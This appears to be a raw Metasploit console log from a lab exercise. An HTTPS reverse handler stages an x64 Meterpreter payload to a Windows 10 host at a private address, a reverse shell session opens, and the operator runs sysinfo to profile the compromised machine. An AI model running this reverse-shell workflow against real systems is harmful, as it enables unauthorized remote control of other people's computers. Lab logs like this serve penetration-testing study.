 [*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zjkq6wpo) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zjkq6wpo) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zjkq6wpo) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.9.131:443 -> 192.168.9.137:50057) at 2025-05-21 15:34:57 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-IF1L5CV
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >